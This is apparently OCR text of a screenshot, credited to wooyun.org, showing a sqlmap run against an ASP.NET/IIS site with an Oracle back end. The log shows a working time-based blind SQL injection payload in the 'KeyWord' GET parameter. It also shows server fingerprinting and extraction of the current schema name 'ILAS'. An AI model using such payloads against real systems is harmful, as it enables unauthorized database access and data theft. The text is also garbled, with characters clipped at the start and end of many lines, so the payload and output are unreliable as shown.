 ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 17:59:30
17:59:30] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: KeyWord (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: KeyWord=%E6%88%91%' AND 2085=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CH
114)||CHR(102)||CHR(113),5) AND '%'='&search_Key=%E6%99%AE%E9%80%9A%E6%9F%A5%E
AF%A2&KeyVaule=%E4%BD%9C%E8%80%85
--
17:59:31] [INFO] the back-end DBMS is Oracle
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
ack-end DBMS: Oracle
17:59:31] [INFO] fetching current database
17:59:31] [WARNING] time-based comparison requires larger statistical model, p
ase wait..............................
17:59:50] [CRITICAL] considerable lagging has been detected in connection resp
se(s). Please use as high value for option '--time-sec' as possible (e.g. 10 o
more)
18:00:00] [WARNING] it is very important not to stress the network adapter dur
g usage of time-based payloads to prevent potential errors
LAS
18:01:47] [WARNING] on Oracle you'll need to use schema names for enumeration
the counterpart to database names on other DBMSes
urrent schema (equivalent to database on Oracle): 'ILAS'
18:01:47] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output\
*] shutting down at 18:01:47
www.wooyun.org